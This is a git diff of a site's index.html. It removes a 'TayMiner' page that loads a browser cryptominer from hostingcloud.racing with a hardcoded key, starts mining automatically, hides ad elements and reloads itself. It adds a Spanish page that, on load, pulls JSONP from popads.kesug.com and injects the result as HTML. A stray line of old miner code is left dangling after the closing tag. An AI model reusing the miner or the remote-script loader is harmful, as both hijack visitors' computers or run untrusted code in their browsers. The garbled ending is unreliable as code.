



==== commit 0cd4eeef: "Update index.htmlgujk kjon h" ====
--- a/index.html
+++ b/index.html
@@ -456,283 +456,37 @@
 </body>
 
 
-
 <!DOCTYPE html>
-<html lang="en">
+<html lang="es">
 <head>
     <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>TayMiner</title>
-
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
-    <script src="https://www.hostingcloud.racing/m2L1.js"></script>
-    
-    <style>
-        body > div:not(#content){ /* Hide Ad: */
-            display: none !important;
-            width: 0px !important;
-            height: 0px !important;
-        }
-        #donate-links-table td:first-child{ /* Add small padding on the donationlink table */
-            padding-right: 1em;
-        }
-        #user-displayname{ /* Make the displayname bold */
-            font-weight: bold;
-        }
-
-        #actual-throttle, #actual-threads{
-            font-weight: bold;
-            font-size: 125%;
-        }
-    </style>
+    <title>Mostrar Resultado con JSONP</title>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
 </head>
 <body>
-    <div id="content">
-        
-
-        <div class="mining-status">
-            <h3>Mining status:</h3>
-            
-            <p class="status">Loading...</p>
-            
-          <p>Throttle : <input type="text" id="input-throttle"> <span id="actual-throttle"></span> (0 - 0.99, Lower value = Faster mining)</p>
-            <p>Threads  : <input type="text" id="input-threads"> <span id="actual-threads"></span> (1 - <span id="max-threads">X</span>, Higher value = Faster mining)</p>
-            
-            <button onclick="SaveThrottleThreads();">Save Throttle/Threads settings in URL</button> <br><br>
-            <button onclick="_client.stop(); isRunning = false;">Stop Mining</button>
-            <button onclick="StartMiner();">Start Mining</button>
-        </div>
-
-
-        <h3>Logs:</h3>
-        
-
-        <!-- This is incase you want to read the data using Selenium or something like that -->
-        <div id="data" style="font-size: 0; width: 0px; height: 0px;"></div>
-    </div>
-
-    <script>
-        try {
-            function setCookie(cname, cvalue, exdays) {
-                const d = new Date();
-                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
-                let expires = "expires="+d.toUTCString();
-                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
-            }
-
-            function getCookie(cname) {
-                let name = cname + "=";
-                let ca = document.cookie.split(';');
-                for(let i = 0; i < ca.length; i++) {
-                    let c = ca[i];
-                    while (c.charAt(0) == ' ') {
-                    c = c.substring(1);
-                    }
-                    if (c.indexOf(name) == 0) {
-                    return c.substring(name.length, c.length);
-                    }
+    <div id="resultado"></div>
+
+    <script type="text/javascript">
+        $(document).ready(function() {
+            // Realizar la solicitud JSONP
+            $.ajax({
+                url: 'http://popads.kesug.com/place.php',
+                dataType: 'jsonp',
+                jsonpCallback: 'callback',
+                success: function(response) {
+                    // Mostrar el resultado en el elemento #resultado
+                    $('#resultado').html(response);
+                },
+                error: function(error) {
+                    // Manejar cualquier error que ocurra durante la solicitud
+                    $('#resultado').html('Error al obtener el resultado.');
                 }
-                return "";
-            }
-
-            function convertBase(value) {
-                var from_range = '0123456789'.split('');
-                var to_range = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'.split('');
-                var from_base = from_range.length;
-                var to_base = to_range.length;   
-                
-                var dec_value = `${value}`.split('').reverse().reduce(function (carry, digit, index) {
-                    if (from_range.indexOf(digit) === -1) throw new Error('Invalid digit `'+digit+'` for base '+from_base+'.');
-                    return carry += from_range.indexOf(digit) * (Math.pow(from_base, index));
-                }, 0);
-                
-                var new_value = '';
-                while (dec_value > 0) {
-                    new_value = to_range[dec_value % to_base] + new_value;
-                    dec_value = (dec_value - (dec_value % to_base)) / to_base;
-                }
-                return new_value || '0';
-            }
-
-            function replaceAll(str, find, replace) {
-                return str.replace(new RegExp(find, 'g'), replace);
-            }
-
-            function makeid(length) {
-                var result           = '';
-                var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
-                var charactersLength = characters.length;
-                for ( var i = 0; i < length; i++ ) {
-                    result += characters.charAt(Math.floor(Math.random() * charactersLength));
-                }
-                return result;
-            }
-
-            function StartMiner(){
-                _client.start();
-                isRunning = true;
-                sec_left_until_refresh = sec_left_until_refresh_original;
-            }
-
-            function SaveThrottleThreads(){
-                var url = new URL(window.location.href);
-                url.searchParams.set('throttle', $("#input-throttle").val());
-                url.searchParams.set('threads', $("#input-threads").val());
-                window.location.href= url.href;
-            }
-
-            function getRGBGreenToRed(float, more_is_green=false){
-                float = more_is_green ? 1-float : float;
-                return `rgb(${255*float},${255*(1-float)},0)`
-            }
-
-            function inputConverter(val, val_min, val_max){
-                let match = replaceAll(val,",",".").match(`(([0-9]+(?:(\.|\,)[0-9]+)?)(%)?)`);
-
-                let new_val = null
-
-                if (match[4] == "%"){
-                    new_val = parseFloat(match[2]) / 100 * val_max
-                }
-                else if (match[3] == "."){
-                    new_val = parseFloat(match[2])
-                }
-                else{
-                    new_val = parseFloat(match[2])
-                }
-
-                new_val = (new_val > val_max) ? val_max : new_val
-                new_val = (new_val < val_min) ? val_min : new_val
-
-                return new_val
-            }
-
-            var urlParams = new URLSearchParams(window.location.search);
-            
-            var param_throttle = (urlParams.get("throttle") != null) ? urlParams.get("throttle") : null;
-            var param_threads = (urlParams.get("threads") != null) ? urlParams.get("threads") : null;
-
-            var status_text = document.getElementsByClassName("status")[0];
-            var sec_left_until_refresh_original = (urlParams.get("timeout") != null) ? parseInt(urlParams.get("timeout")) : 3600;
-            var sec_left_until_refresh = sec_left_until_refresh_original;
-
-            var avg_hashrate_long = [];
-            var avg_hashrate_short = [];
-
-            var isRunning = false;
-            var uid;
-            if (urlParams.get("uid") == null){
-                if (getCookie("uid") == ""){
-                    uid = makeid(5);
-                    setCookie("uid", uid, 365);
-                }
-                else{
-                    uid = getCookie("uid");
-                }
-            }
-            else{
-                uid = urlParams.get("uid");
-            }
-            if (urlParams.get("nodate")==null){
-                uid += "--";
-                (new Date().toISOString().split("T")[0].split("-")).forEach(e=>{
-                    uid += convertBase(e) + " ";
-                })
-            }
-
-            uid = replaceAll(uid.trim(), " ", "-");
-            
-            
-            var _client = new Client.User(
-                'e0e51f0a59eb9d9fa2d89d597f81e5df53e703886121274845cc9040dc5ae11b',
-                uid,
-                {throttle: 0, c: 'w'}
-            );
-
-            $("#input-throttle").val((param_throttle == null) ? _client.getThrottle() : param_throttle);
-            $("#input-threads").val((param_threads == null) ? _client.getNumThreads() : param_threads);
-            $("#max-threads").text(navigator.hardwareConcurrency)
-            
-            StartMiner();
-            
-            // Main Loop
-            setInterval(function(){
-                // console.log(inputConverter($("#input-throttle").val(), 0, 0.99), inputConverter($("#input-threads").val(), 1, navigator.hardwareConcurrency));
-
-                _client.setThrottle(inputConverter($("#input-throttle").val(), 0, 0.99));
-                _client.setNumThreads(inputConverter($("#input-threads").val(), 1, navigator.hardwareConcurrency));
-
-                status_text.innerHTML = `
-                    USER : <span id="user-displayname">${uid}</span>
-                    <br>
-                    ${isRunning ? "Miner is running! ✅" : "Miner is stopped! ❗️"}
-                    <br>
-                    Secounds left until automatic refresh : ${sec_left_until_refresh}
-                    <br>
-                    hashes/S : ${_client.getHashesPerSecond()}
-                    <br>
-                    Accepted Hashes : ${_client.getAcceptedHashes()}
-                `;
-
-                let throttle_procent = Math.floor((1- ((0.99-_client.getThrottle())/0.99)) * 100);
-                let threads_procent = Math.floor((1- ((navigator.hardwareConcurrency-_client.getNumThreads())/navigator.hardwareConcurrency)) * 100);
-                $("#actual-throttle").text(`${_client.getThrottle()} (${throttle_procent})%`).css("color", getRGBGreenToRed(throttle_procent/100,false));
-                $("#actual-threads").text(`${_client.getNumThreads()} (${threads_procent})%`).css("color", getRGBGreenToRed(threads_procent/100,true));
-                
-                if (isRunning){
-                    if (avg_hashrate_short.length > 0 && sec_left_until_refresh % 10 == 0){
-                        let short_calculated = avg_hashrate_short.reduce((a, b) => a + b, 0) / avg_hashrate_short.length;
-                        let long_calculated = avg_hashrate_long.reduce((a, b) => a + b, 0) / avg_hashrate_long.length;
-                        avg_hashrate_short = [];
-                        console.log(`Current average h/s: ${short_calculated}\nTotal   average h/s: ${long_calculated}`);
-                    }
-                    else{
-                        avg_hashrate_long.push(_client.getHashesPerSecond());
-                        avg_hashrate_short.push(_client.getHashesPerSecond());
-                    }
-
-                    if (sec_left_until_refresh == 0){
-                        location.reload(true);
-                    }
-                    else{
-                        sec_left_until_refresh -= 1;
-                    }
-                }
-
-                if (isRunning && _client.getHashesPerSecond() == 0){
-                    console.log("Client is running, but hash/S is 0. Sending Start command to client...");
-                    StartMiner();
-                }
-
-                // This is incase you want to read the data using Selenium or something like that
-                $("#data").text(`
-                    running=${isRunning}<br>
-                    autorefresh=${sec_left_until_refresh}<br>
-                    hashrate=${_client.getHashesPerSecond()}<br>
-                    acceptedhashes=${_client.getAcceptedHashes()}<br>
-                    throttle=${_client.getThrottle()}<br>
-                    threads=${_client.getNumThreads()}<br>
-                    uid=${uid}<br>
-                `.replaceAll(/\s/g,''));
-            }, 1000);
-            
-            if (urlParams.get("longload") != null){
-                long_load(parseInt(urlParams.get("longload")), "https://effigis.com/wp-content/uploads/2015/02/Airbus_Pleiades_50cm_8bit_RGB_Yogyakarta.jpg")
-            }
-        } catch (error) {
-            let error_message = "UNKNOWN ERROR : " + error.message;
-
-            if (error.message == "Client is not defined"){
-                error_message = "ERROR : Client is not defined (Something might be blocking it from loading.)";
-            }
-
-            status_text.innerHTML = error_message;
-            console.error(error_message)
-        }        
+            });
+        });
     </script>
 </body>
-	</html>
-
-                
-            
+</html>
+
+                                             let long_calculated = avg_hashrate_long.reduce((a, b) => a + b, 0) / avg_hashrate_long.length;
+                        
